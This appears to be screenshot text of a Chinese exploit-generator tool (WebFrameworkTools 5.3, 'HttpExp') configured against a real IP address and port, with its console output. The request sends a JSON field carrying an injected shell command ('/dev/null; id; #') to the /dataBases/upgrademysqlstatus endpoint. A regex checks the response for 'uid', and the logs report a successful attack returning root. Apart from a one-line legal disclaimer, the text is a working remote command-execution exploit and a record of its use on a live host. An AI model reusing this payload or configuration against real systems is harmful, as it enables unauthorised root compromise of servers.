 HttpExp生成器By peiqiF4ck update 2024-10-30(返回error的话说明格式或者某些错误导致不要输入特殊字符否则会报错)
目标网站: https://188.245.173.174:8443/ 发送数据包 创建dll
请求路径: /dataBases/upgrademysqlstatus 例如:/index.php?a=b
Host头部: 例如:127.0.0.1
请求方法: OPTIO 关闭http代理,默认开启 允许302跳转默认禁止 超时时间: 20000 毫秒
请求数据: {"statusfile":"/dev/null; id; #"} 对请求数据进行url编码
例如:a=b&ab=c
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, 例如:Mozilla/5.0..
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web 例如:text/html....
ContentType: application/json 例如:x-www-form....
Accept-Encoding: gzip,deflate
Accept-Charset:
客户端ip地址 例如:1.1.1.1
X_FORWARDED_FOR: 例如:1.1.1.1注入
如果Auth头部不为空,启用base64编码编码Auth。如果勾选则不用base64编码:ad:ad
Authorization: 例如:401认证头部
Refer头: 例如:http://www...
Cookie: 例如:admin=xxxx;
Destination: 说明:put请求使用
指纹链接: /css/xx.css 指纹内容: 包含这个说明是这个程序 程序名称: 例如:dedecms
返回头部字段: Content-Encoding 返回头部字段属性 包含这个说明存在漏洞CVE-2022-26134
copyright 2022-2024 By peiqiF4ck Blog:https://peiqif4ck.github.io/
自定义http头部
说明:自定义http请求头部
格式: CsrfToken:xxxxxxxx
header1:value1
header2:value2
header3:value3
http请求返回处理
包含这个字符串说明有漏洞: uid
不包这个字符串说明有漏洞:
漏洞名称: 例如:phpstudyRce cpptest
结果空白字符替换成空 结果换行替换成空
包含漏洞字符串正则匹配结果:
正则表达式: "uid=.*?"
中间为提取的数据 (?<=strUser).*?(?=strUserType)
http请求返回最终结果键盘复制结果 启用Gbk2312
https://188.245.173.174:8443//dataBases/upgrademysqlst
atus|postDta:{"statusfile":"/dev/null; id; #"}
|ExpName:UserDllVul|ContentType:application/json|Accep
tEncoding:gzip,deflate|Request
Method:OPTIONS|vulExtWithStr:uid|result uid=0(root)
gid=5001(lscpd) groups=5001(lscpd),999(lsadm),65534
(nogroup)\n
管理员: C:\WINDOWS\system32\cmd.exe
*
* 切勿利用本工具对未授权的网站进行非法攻击。由此产生的法律后果由使
自行承担!!!*
**************************软件最好再win 2008 R2 上使用*************
***********
*!!!!!!!!!!!!!!!!!!!!!!!WebFrameworkTools 5.3 beta测试版!!!!!!!!!!!
!!!!!!!!!!*
*******************************作者:peiqiF4ck**********************
*******
**** WebframeworkTools 2020-09-29 Version 5.3 Soft Update 2024-01-
********************************作者:peiqiF4ck*********************
******
单个网站
攻击url总数为:1
线程数:1
使用自定义cpptest.dll攻击
attacking<========================>https://188.245.173.174:8443/
Single Dll Attack!!!
Attack Successs!!!! 结果写入 同目录下的 UrlDllshell.txt
https://188.245.173.174:8443//dataBases/upgrademysqlstatus|postDta:
tusfile":"/dev/null; id; #"}|ExpName:cpptest|ContentType:applicatio
n|AcceptEncoding:gzip,deflate|Request Method:OPTIONS|vulExtWithStr:
esult uid=0(root) gid=5001(lscpd) groups=5001(lscpd),999(lsadm),655
group)\n
Job Finished Please Wait All threads exit!!!!!
All The Thread  Exit!!!!! Attack Finished!!!
D:\Dsafenew\WebframeworkTools_V5.3_enhance_beta-uploadee>